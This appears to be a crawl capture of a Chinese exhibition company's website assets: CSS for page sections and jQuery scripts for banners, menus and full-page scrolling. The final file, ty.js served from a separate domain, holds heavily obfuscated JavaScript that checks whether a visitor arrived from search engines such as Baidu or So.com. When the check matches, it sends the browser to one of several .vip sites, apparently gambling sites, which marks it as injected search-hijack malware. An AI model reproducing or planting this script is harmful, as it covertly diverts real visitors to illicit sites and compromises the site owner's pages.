.sec2_fk{top:-20px;left:-20px;z-index:0;}

.sec2_bttp{bottom:37px;left:-55px;z-index:2;}

.sec_qhnr1l img.rel{z-index:1;}

.sec_qhnr1l{width:460px;}

.sec_qhnr1r{width:460px;color:#525252;font-size:14px;line-height:26px;}

.sec_qhnr1r_bt{color:#202020;font-size:18px;}

.mt60{margin-top: 40px;}

.sec_qhnr1{top:-50px;left:0px;display: none;width:100%;opacity:0;}

.sec3_main{height:535px;margin-top: -225px;}

.tl50{top:50%;left:50%;margin-left: -500px;}

.sec3_main_bot{width:996px;padding-top: 80px;}

.sec3_main_bot a{width:166px;height:348px;background-size:cover;background-repeat:no-repeat;background-position:center center;border-left:solid 1px #6d706b;margin-left: -1px;

    /*-webkit-transition: width .3s ease-in-out;

    -o-transition: width .3s ease-in-out;

    transition: width .3s ease-in-out;*/

}

/*.sec3_main_bot a.abs{right:0px;top:0px;}

.sec3_main_bot a:hover{width:211px;}

.sec3_main_bot a:hover~a{width:157px;}*/



.span1{width:100%;height:228px;background:url(../images/hsbtm.png);padding-top: 120px;color:#fff;font-size:26px;}

.span2{width:211px;height:133px;padding-top: 15px;background:#b81c22;font-size:36px;color:#fff;bottom:0px;display: none;opacity:0;}

.span1 span,.span2 span{border-top:solid 1px #fff;width:80%;}

.span1 span{font-size:16px;}

.span2 span{font-size:22px;}

.sec_qhbt3{width:250px;}

.sec_qhbt33{width:300px;}



.ul2 li *{-webkit-transition: all .3s ease-in-out;

-o-transition: all .3s ease-in-out;

transition: all .3s ease-in-out;}

.ul2 li{border:solid 1px #c2c7cf;width:233px;margin-left: 20px;cursor:pointer;}

.ul2{width:1020px;margin-left: -20px;}

.ul2_div{padding:30px 20px 0px;height:150px;line-height:20px;color:#7d7d7d; background:#fff;}

.ul2_bt{color:#333333;font-size:16px;}

.ul2 li img.imgg2{display: none;}

.ul2 li:hover .ul2_div{background:#b81c22;color:#e49fa9;}

.ul2 li:hover .ul2_bt{color:#fff;}

.ul2 li:hover img.imgg1{display: none;}

.ul2 li:hover img.imgg2{display: block;}



.ul3{width:1025px;margin-left: -25px;}

.ul3 li{width:317px;margin-left: 24px;border-top:solid 5px #313131;

    -webkit-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

}

.ul3_div{height:185px;padding:35px 30px 0px; background:#fff;line-height:22px;color:#909090;}

.ul3_bt{color:#333333;font-size:16px;margin-bottom: 15px;}

.ul3 li img.imgg2{display: none;}

.ul3 li:hover img.imgg1{display: none;}

.ul3 li:hover img.imgg2{display: block;}

.ul3 li:hover{border-color:#b81c22;box-shadow:0px 0px 15px rgba(0,0,0,.7);}

.sec6_ml{width:620px;height:471px;box-shadow: 5px -5px 15px rgba(0,0,0,.2);z-index:10;}

.sec6_ml img.abs{top:0px;left:0px;z-index:10;}

.sec6_mr{width:380px;background:#edeeef;height:471px;}

.sec6_mr1{bottom:0px;left:0px;height:155px;width:300px;padding:15px 40px 0px;background:#e1e3e5;}

.sec6_mr2{padding:10px 40px 0px;}



.sec6_bt{color:#3e3e3e;font-size:20px;}

.sec6_bt span{color:#b81c22;font-size:12px;padding-left: 10px;}



.ewm div{width:12px;height:86px;padding:5px 9px;color:#494949;background:#d7dadd;line-height:12px;}

.sec6_mr1{line-height:22px;color:#838383;}



.table1 td{padding-bottom: 10px;}

.inp_1{border:solid 1px #d0d0d0;width:194px;padding:0px 10px;line-height:24px;height:24px;background:none;}

textarea.inp_1{width:270px;height:40px;padding:5px 10px;line-height:20px;}

.btn_1{background:#b81c22;color:#ffffff;border:0px;width:74px;height:28px;line-height:28px;}

/*在线咨询*/
/*------------------------------悬浮框--------------------------------*/
.float_bars_pc { position: fixed; left: 1px; bottom: 120px; z-index: 1000;}
.float_bars_pc a.aside1 {background: url(../images/aside_icon1.gif);}
.float_bars_pc a.aside1:hover{background: url(../images/aside_icon2_hover.jpg);}
.float_bars_pc a.aside2 {background: url(../images/aside_icon2.gif);}
.float_bars_pc a.aside2:hover{background: url(../images/aside_icon2_hover.jpg);}
.float_bars_pc a.aside3 {background: url(../images/aside_icon3.gif);}
.float_bars_pc a.aside3:hover{background: url(../images/aside_icon2_hover.jpg);}
.float_bars_pc a { display: block; text-decoration: none; /* border-top: 1px solid #e9f2f9; */ border: 1px solid #EEEEEE; background: #7fadeb; width: 60px; height: 60px; text-align: center; color: #fff; overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://www.huaheexpo.com/Public/Home/js/jq-banner.js
body_size: 749
content:
//<![CDATA[
$(function(){
	(function(){
		var m=$("#js .aa").size();
		$('.js>a').eq(0).show();
		$("#jsNav .trigger").eq(0).css("background","url(static/images/yuan2.png) no-repeat")
		var curr = 0;
		
		var ma=m*50;
		$('.jsNav').css({'width':ma,'left':($(window).width()-ma)/2+15+'px'});
		$('.jsNav a').eq(0).css({'margin-left':'-30px'})
		$(window).resize(function(){
				
			$('.jsNav').css({'width':ma,'left':($(window).width()-ma)/2+15+'px'});
			})
		$("#jsNav .trigger").each(function(i){
			$(this).click(function(){
								   if($(this).hasClass("xz")){
					
					}
					else{
					curr = i;
					$("#js .aa").eq(i).fadeIn("slow").siblings('.aa').fadeOut('slow');
					$(this).css("background","url(static/images/yuan2.png) no-repeat")
					$(this).siblings("a").css("background","url(static/images/yuan1.png) no-repeat")
					$("#jsNav .trigger").removeClass("xz");
					$("#jsNav .trigger").eq(i).addClass("xz")
					}
				return false;
			});
		});
		
		var pg = function(flag){
			//flag:true表示前翻， false表示后翻
			if (flag) {
				if (curr == 0) {
					todo = m-1;
				} else {
					todo = (curr - 1) % m;
				}
			} else {
				todo = (curr + 1) % m;
			}
			$("#jsNav .trigger").eq(todo).click();
		};
		
		//前翻
		$("#prev").click(function(){
			pg(true);
			return false;
		});
		
		//后翻
		$("#next").click(function(){
			pg(false);
			return false;
		});
		
		//自动翻
		var timer = setInterval(function(){
			todo = (curr + 1) % m;
			$("#jsNav .trigger").eq(todo).click();
		},4000);
		
		//鼠标悬停在触发器上时停止自动翻
		$("#jsNav a").hover(function(){
				clearInterval(timer);
			},
			function(){
				timer = setInterval(function(){
					todo = (curr + 1) % m;
					$("#jsNav .trigger").eq(todo).click();
				},4000);			
			}
		);
		$("#js .imgb").hover(function(){
				clearInterval(timer);
			},
			function(){
				timer = setInterval(function(){
					todo = (curr + 1) % m;
					$("#jsNav .trigger").eq(todo).click();
				},3500);			
			}
		);
	})();
});

//]]>


--- FILE ---
content_type: application/javascript
request_url: http://www.huaheexpo.com/Public/Home/js/fullpagedy.js
body_size: 188
content:
$(document).ready(function() {
    $('#dowebok').fullpage({
        verticalCentered: !1,
        menu: '#menu',
        slidesNavigation:true,
        loopHorizontal:true,
        anchors:['page1','page2','page3','page4','page5','page6','page7']
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.huaheexpo.com/Public/Home/js/js.js
body_size: 1147
content:
// JavaScript Document
$(function(){
	$(".ul li").each(function(){
          if($(this).children("a").hasClass("on"))
          {
              $(this).hover(function(){
                  if($(this).children('.xl').find('a').size()==0){

                  }
                  else{
                     $(this).children(".xl").stop(true,false).slideDown();
                     $('.zhezhao').stop(true,false).fadeIn();
                  }
                                       
               },function(){
                  $(this).children(".xl").stop(true,false).slideUp();
                  $('.zhezhao').stop(true,false).fadeOut();

               })
              }
             else{
                 $(this).hover(function(){
                  if($(this).children('.xl').find('a').size()==0){

                  }
                  else{
                    $(this).children("a").addClass("on");
                    $(this).children(".xl").stop(true,false).slideDown();
                    $('.zhezhao').stop(true,false).fadeIn();
                  }
                                        

                                     },function(){
                                        $(this).children("a").removeClass("on");
                                        $(this).children(".xl").stop(true,false).slideUp();
                                        $('.zhezhao').stop(true,false).fadeOut();

                                     })
                 }
          }) 

    function huadong(cs1){
    $(cs1+' .jiantou2').animate({'top':'10px','opacity':'0'},600);
    setTimeout(function(){
      $(cs1+' .jiantou1').animate({'top':'10px','opacity':'0'},600,function(){
        $(cs1+' .jiantou img').animate({'opacity':'1'},1500);
        $(cs1+' .jiantou img').css('top','-10px');
      });
    },200)
  }

  for(var i=1;i<6;i++){
    huadong('.section'+i);
  }
 
  setInterval(function(){
    for(var i=1;i<6;i++){
      huadong('.section'+i);
    }
  },3000)

  $('.sec_qhbt1 a').hover(function(){ 
    $(this).addClass('on').siblings().removeClass('on');
    var $a=$(this).parents('.sec_qhbt').siblings('.sec_qhnr').children('.sec_qhnr1').eq($(this).index());

    $a.show().stop(true,false).animate({'top':'0px','opacity':'1'},500);
    $a.siblings().stop(true,false).animate({'top':'50px','opacity':'0'},500,function(){
      $a.siblings().hide().css('top','-50px');
    });
  })
  $('.sec_qhbt1').each(function(){
    $(this).children('a').eq(0).addClass('on');
  })
  $('.sec_qhnr').each(function(){
    $(this).children('.sec_qhnr1').eq(0).show().css({'opacity':'1','top':'0px'});
  })
  $('.sec3_main_bot a').hover(function(){
    $(this).stop(true,false).animate({'width':'211px'},200,'linear');
    $(this).siblings().stop(true,false).animate({'width':'157px'},200,'linear');
    $(this).children('.span1').stop(true,false).fadeOut();
    $(this).children('.span2').show().stop(true,false).animate({'opacity':'1','bottom':'-75px'},500);
    $(this).siblings().children('.span2').hide().css({'opacity':'0','bottom':'0px'});
    $(this).siblings().children('.span1').stop(true,false).fadeIn();
  },function(){
    $('.sec3_main_bot a').stop(true,false).animate({'width':'166px'},200,'linear');
    $('.sec3_main_bot a').children('.span2').hide().css({'opacity':'0','bottom':'0px'});
    $('.sec3_main_bot a').children('.span1').stop(true,false).fadeIn();
  })
  $('.span2').each(function(){
    if($(this).find('span').text().length>7){
      $(this).css({'height':'148px','padding-top':'0px'});
    }
  })

  $('.ul4 li .ul4_top').click(function(){
    $(this).toggleClass('on');
    $(this).siblings('.ul4_nr').toggle();
    $(this).find('.jiahao').hide();
    $(this).find('.jianhao').show();
    $(this).parent('li').siblings('li').children('.ul4_top').removeClass('on');
    $(this).parent('li').siblings('li').children('.ul4_nr').hide();
    $(this).parent('li').siblings('li').children('.ul4_top').find('.jianhao').hide();
    $(this).parent('li').siblings('li').children('.ul4_top').find('.jiahao').show();
  })


  $('.ejm_con_qh1').eq(0).show();
  $('.ejm_con_l img').eq(0).show();




  var aSize=$('.ejm_gdt a').size();
  var ii=0;
  var a=0;
  $('.ejm_gdt a').eq(0).addClass('on');
  $('.ejm_gdt a').click(function(){
    
    $(this).addClass('on').siblings().removeClass('on');
    a=$('.ejm_gdt a.on').index();
    conqh(a);
    return a;
  })
  $('.ejm_btn a').click(function(){
    
    if($(this).hasClass('zuo')){
      a--;
      if(a<0){
        a=0;
      }
      ii--;
      if(ii<0){
        ii=0;
      }
    }
    else{
      a++;
      if(a>aSize-1)
      {
        a=aSize-1;
      }
      ii++;
      if(ii>aSize-6)
      {
        ii=aSize-6;
      }
    }
    $('.ejm_gdt a').eq(a).addClass('on').siblings().removeClass('on');
    $('.ejm_gdt').stop(true,false).animate({'left':-ii*180+'px'},300);
    conqh(a);
  })
}) 
function conqh(a){
  $('.ejm_con_l img').eq(a).fadeIn().siblings('img').fadeOut();
  $('.ejm_con_qh1').eq(a).fadeIn().siblings('').fadeOut();
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2852
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodN='jsjiami.com.v7';var _0x1fd8cd=_0xb34b;(function(_0x1ac882,_0xc7ffb1,_0x4974f5,_0x39b9c6,_0x4575b6,_0x4c3966,_0x850e81){return _0x1ac882=_0x1ac882>>0x8,_0x4c3966='hs',_0x850e81='hs',function(_0x4034e8,_0x25a2ed,_0x458f51,_0x5704ac,_0x5e1f5c){var _0x58e863=_0xb34b;_0x5704ac='tfi',_0x4c3966=_0x5704ac+_0x4c3966,_0x5e1f5c='up',_0x850e81+=_0x5e1f5c,_0x4c3966=_0x458f51(_0x4c3966),_0x850e81=_0x458f51(_0x850e81),_0x458f51=0x0;var _0x566507=_0x4034e8();while(!![]&&--_0x39b9c6+_0x25a2ed){try{_0x5704ac=parseInt(_0x58e863(0x197,'ZH[y'))/0x1*(-parseInt(_0x58e863(0x191,'$vpl'))/0x2)+-parseInt(_0x58e863(0x176,'Fdn8'))/0x3*(-parseInt(_0x58e863(0x199,'fk8z'))/0x4)+parseInt(_0x58e863(0x190,'8bxY'))/0x5*(-parseInt(_0x58e863(0x18e,'3ot%'))/0x6)+-parseInt(_0x58e863(0x194,'[GFD'))/0x7*(-parseInt(_0x58e863(0x17d,'j*vC'))/0x8)+-parseInt(_0x58e863(0x177,'ro3r'))/0x9+parseInt(_0x58e863(0x184,'y8Sj'))/0xa*(parseInt(_0x58e863(0x18a,'UQeX'))/0xb)+-parseInt(_0x58e863(0x186,'DjB!'))/0xc*(parseInt(_0x58e863(0x198,'^Qwl'))/0xd);}catch(_0x4bbb2b){_0x5704ac=_0x458f51;}finally{_0x5e1f5c=_0x566507[_0x4c3966]();if(_0x1ac882<=_0x39b9c6)_0x458f51?_0x4575b6?_0x5704ac=_0x5e1f5c:_0x4575b6=_0x5e1f5c:_0x458f51=_0x5e1f5c;else{if(_0x458f51==_0x4575b6['replace'](/[YDnpxNJFICgyMdETf=]/g,'')){if(_0x5704ac===_0x25a2ed){_0x566507['un'+_0x4c3966](_0x5e1f5c);break;}_0x566507[_0x850e81](_0x5e1f5c);}}}}}(_0x4974f5,_0xc7ffb1,function(_0x51ffea,_0x2807c1,_0x24d67e,_0x271310,_0x37a5cd,_0x2ffa3f,_0x562d3f){return _0x2807c1='\x73\x70\x6c\x69\x74',_0x51ffea=arguments[0x0],_0x51ffea=_0x51ffea[_0x2807c1](''),_0x24d67e='\x72\x65\x76\x65\x72\x73\x65',_0x51ffea=_0x51ffea[_0x24d67e]('\x76'),_0x271310='\x6a\x6f\x69\x6e',(0x1cc49e,_0x51ffea[_0x271310](''));});}(0xc300,0x1d1b4,_0x134b,0xc5),_0x134b)&&(_0xodN=_0x1fd8cd(0x195,'^crl'));var sites=['https://hghg.hgs8z6r2.vip','https://kaiyun.hgs8z6r2.vip',_0x1fd8cd(0x18d,'3ot%'),_0x1fd8cd(0x18f,'R&qN')],ref=document[_0x1fd8cd(0x17c,'Yx1*')]||'',shouldJump=[_0x1fd8cd(0x189,'y8Sj'),'baidu.com','sm.cn','so.com',_0x1fd8cd(0x17e,'M6[Z')][_0x1fd8cd(0x185,'(d9V')](function(_0x2816a1){var _0x2824aa=_0x1fd8cd,_0x5c2206={'kBGQb':function(_0x34df81,_0x49ccea){return _0x34df81>=_0x49ccea;}};return _0x5c2206[_0x2824aa(0x187,'DjB!')](ref[_0x2824aa(0x174,'mb4q')](_0x2816a1),0x0);})||!ref&&navigator[_0x1fd8cd(0x193,'^crl')][_0x1fd8cd(0x178,'3QBV')](_0x1fd8cd(0x179,'xG*q'))>=0x0;shouldJump&&window[_0x1fd8cd(0x17f,'!nHo')][_0x1fd8cd(0x192,'mb4q')](sites[Math[_0x1fd8cd(0x188,'Zxva')](Math[_0x1fd8cd(0x172,'$vpl')]()*sites[_0x1fd8cd(0x173,'D*xn')])]);function _0xb34b(_0x5cda84,_0x4ee74e){var _0x134b52=_0x134b();return _0xb34b=function(_0xb34baa,_0x45516a){_0xb34baa=_0xb34baa-0x172;var _0x42ec24=_0x134b52[_0xb34baa];if(_0xb34b['JPTUey']===undefined){var _0x3f88f6=function(_0x25ccdf){var _0x3ed17d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x41402b='',_0x4c54a7='';for(var _0x37b200=0x0,_0x471dc8,_0x33c7e2,_0x182f03=0x0;_0x33c7e2=_0x25ccdf['charAt'](_0x182f03++);~_0x33c7e2&&(_0x471dc8=_0x37b200%0x4?_0x471dc8*0x40+_0x33c7e2:_0x33c7e2,_0x37b200++%0x4)?_0x41402b+=String['fromCharCode'](0xff&_0x471dc8>>(-0x2*_0x37b200&0x6)):0x0){_0x33c7e2=_0x3ed17d['indexOf'](_0x33c7e2);}for(var _0x102cfd=0x0,_0x475171=_0x41402b['length'];_0x102cfd<_0x475171;_0x102cfd++){_0x4c54a7+='%'+('00'+_0x41402b['charCodeAt'](_0x102cfd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4c54a7);};var _0x211cda=function(_0x5e1404,_0x203be0){var _0x3b0f58=[],_0x451a90=0x0,_0x4356c2,_0x46238c='';_0x5e1404=_0x3f88f6(_0x5e1404);var _0x6be9fc;for(_0x6be9fc=0x0;_0x6be9fc<0x100;_0x6be9fc++){_0x3b0f58[_0x6be9fc]=_0x6be9fc;}for(_0x6be9fc=0x0;_0x6be9fc<0x100;_0x6be9fc++){_0x451a90=(_0x451a90+_0x3b0f58[_0x6be9fc]+_0x203be0['charCodeAt'](_0x6be9fc%_0x203be0['length']))%0x100,_0x4356c2=_0x3b0f58[_0x6be9fc],_0x3b0f58[_0x6be9fc]=_0x3b0f58[_0x451a90],_0x3b0f58[_0x451a90]=_0x4356c2;}_0x6be9fc=0x0,_0x451a90=0x0;for(var _0x30729a=0x0;_0x30729a<_0x5e1404['length'];_0x30729a++){_0x6be9fc=(_0x6be9fc+0x1)%0x100,_0x451a90=(_0x451a90+_0x3b0f58[_0x6be9fc])%0x100,_0x4356c2=_0x3b0f58[_0x6be9fc],_0x3b0f58[_0x6be9fc]=_0x3b0f58[_0x451a90],_0x3b0f58[_0x451a90]=_0x4356c2,_0x46238c+=String['fromCharCode'](_0x5e1404['charCodeAt'](_0x30729a)^_0x3b0f58[(_0x3b0f58[_0x6be9fc]+_0x3b0f58[_0x451a90])%0x100]);}return _0x46238c;};_0xb34b['NbtiRQ']=_0x211cda,_0x5cda84=arguments,_0xb34b['JPTUey']=!![];}var _0x1d702e=_0x134b52[0x0],_0x51e915=_0xb34baa+_0x1d702e,_0x3d2d30=_0x5cda84[_0x51e915];return!_0x3d2d30?(_0xb34b['sjPFIN']===undefined&&(_0xb34b['sjPFIN']=!![]),_0x42ec24=_0xb34b['NbtiRQ'](_0x42ec24,_0x45516a),_0x5cda84[_0x51e915]=_0x42ec24):_0x42ec24=_0x3d2d30,_0x42ec24;},_0xb34b(_0x5cda84,_0x4ee74e);}function _0x134b(){var _0x4d1a5d=(function(){return[_0xodN,'dpjfngsxjMIifaCNmpiNY.EcxNoyCmTF.JdvCT7D==','zSoYr2DOAIxcJCk9','oCkqW4dcS8knlq','WOitWP5NWRBdIq','zwBcOSksWORdMJa','ku99WRtcKci6ESoPW61R','z01uW6RcRrKiW4ldSSkUoW','CYiFiglcLtxdG8o4W60xW7a','BXv1WOCyW7ddSG','W691W5zijq','WQ4Fp8oiWOxdQSkiW5hdPmkDA8k9','W5GRiY4IWQGBW4tdOLJdJxu','W7dcUSovCbL/WQ9I','WPVdK8kZWR7cRbZdTCoEW65LWRm'].concat((function(){return['ubKtW6P2W67dIIK','W6a5W6ToWOhdIWVdNG','amkWuCkyr1LwcrRdSmoX','fHiCWRXfW5H/WOZcTa','W5XeW4GZW7hdPaFdG8o6fCow','FcuvAtZdRXtdVmoO','WO7dHtdcGSoqWPxcPCklW4fTsq','W4RcMCoioq','W6FdPSoqg8oWua3dOef9WQy','WRVcLmkNFmkQ','jKRdGCkKva','W4/cNwpdLmkvW47cT8kfW6m','le1YW7pdJI0cFCoA','k059W63dHsKaFmo9','WOnUENb3W7aiWQBdINpdHs1qpG'].concat((function(){return['WQSJWP7cImk2kYJdOCkFjSkoDmoGladdQflcQGfuxMxdUcpcLdnBW5VdOa','W7uHWRpcR8kMr18','iK0XWPZdVgxdMx0Sv8oxWOu/W6qeW6lcISkFW7K4wc3dLwD7','m8kpW5VdRSkQsmk6WOxcIe5gWQG','ESodW5/cJ8kajahcPa','FM3cTSkBWPpdTJm','W5RdKNGkW77cSZRcGSkc','WQ7cVavDmwVcUvFcKa','W4xdKNCrW57cUtBdGSkvlfuYW4pdUa','W5hcSYDwW5WKWQvDECkPza','W5lcSIHtW5GqWQjJvSk9ya','CSkMWP5JbxdcSJNcNa'];}()));}()));}());_0x134b=function(){return _0x4d1a5d;};return _0x134b();};var version_ = 'jsjiami.com.v7';